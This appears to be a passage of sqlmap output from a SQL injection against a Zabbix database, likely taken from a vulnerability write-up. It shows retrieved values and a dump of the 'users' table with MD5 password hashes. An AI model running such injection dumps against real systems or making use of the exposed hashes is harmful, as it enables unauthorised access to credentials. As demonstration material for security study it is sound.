 [10:02:59] [WARNING] 找到反射值并过滤掉
[10:02:59] [信息] retrieved: ''
[10:02:59] [信息] retrieved: 'd41d8cd98f00b204e9800998ecf8427e'
[10:02:59] [信息] retrieved: 'Zabbix'
[10:03:00] [信息] retrieved: '5fce1b3e34b520afeffb37ce08c7cd66'
[10:03:00] [INFO] 列中识别出可能的密码哈希  'passwd'
是否要将哈希存储到临时文件中 最终用其他工具进行进一步加工 [y/N] n
你想通过基于字典的攻击破解它们吗? [Y/n/q] n
Database: zabbix
Table: users
[2 entries]
+---------+----------------------------------+
| name    | passwd                           |
+---------+----------------------------------+
| <blank> | d41d8cd98f00b204e9800998ecf8427e |
| Zabbix  | 5fce1b3e34b520afeffb37ce08c7cd66 |
+---------+----------------------------------+